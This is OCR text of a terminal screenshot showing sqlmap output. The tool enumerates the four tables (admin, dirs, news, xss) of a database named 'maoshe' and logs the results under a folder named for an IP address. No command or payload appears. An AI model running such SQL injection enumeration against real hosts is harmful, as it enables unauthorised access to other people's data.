 root@janebraun: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[11:14:41] [INFO] fetching tables for database: 'maoshe'
[11:14:41] [INFO] fetching number of tables for database 'maoshe'
[11:14:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:14:41] [INFO] retrieved: 4
[11:14:42] [INFO] retrieved: admin
[11:14:47] [INFO] retrieved: dirs
[11:14:52] [INFO] retrieved: news
[11:15:03] [INFO] retrieved: xss
Database: maoshe
[4 tables]
+-------+
| admin |
| dirs  |
| news  |
| xss   |
+-------+
[11:15:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
117.41.229.122'
[*] shutting down at 11:15:04
root@janebraun:~#